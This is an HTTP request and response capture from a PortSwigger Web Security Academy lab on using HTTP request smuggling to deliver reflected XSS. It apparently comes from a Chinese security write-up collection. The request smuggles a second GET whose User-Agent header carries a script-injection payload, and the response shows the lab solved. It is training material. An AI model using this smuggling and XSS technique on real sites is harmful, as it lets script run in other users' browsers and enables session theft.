 Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: ac771f871e706da780aa1b8f00a1001e.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: <script>alert(1)</script>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3
Referer: https://ac771f871e706da780aa1b8f00a1001e.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=JFLQDpaMuJjGYFWbUyhPkJyZ3f35nyjX
Transfer-Encoding: chunked
Content-Length: 78
0
GET /post?postId=3 HTTP/1.1
User-Agent: "><script>alert(66666)</script>#
Response
Raw
Headers
Hex
HTML
Render
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-solved">
<span>LAB</span>
<p>Solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
<section id="notification-labsolved"
class="notification-labsolved">
<div class="container">
<h4>Congratulations, you solved the lab!</h4>
<div>
<a class="button"
href="https://twitter.com/intent/tweet?text=I+completed+the+Web+Security+Academy+
lab%3a%0aExploiting+HTTP+request+smuggling+to+deliver+reflected+XSS%0a%0a@WebSec
Academy%0a&url=https%3a%2f%2fportswigger.net%2fweb-security%2frequest-smuggling%
'零组资料文库'